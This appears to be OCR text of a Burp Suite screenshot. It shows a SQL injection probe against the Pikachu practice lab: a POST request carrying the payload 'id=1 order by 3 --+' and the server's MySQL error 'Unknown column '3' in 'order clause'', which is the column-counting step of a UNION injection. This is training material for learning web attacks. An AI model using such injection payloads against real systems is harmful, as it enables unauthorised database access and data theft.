 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://108.61.196.236 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 45
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=8f6p5bjqqaffogophng1og5ss7
Connection: close
id=1 order by 3 --+&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
xss后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
Unknown column '3' in 'order clause'
? < + > Type a search term 0 matches
Done 31,219 bytes | 1,812 millis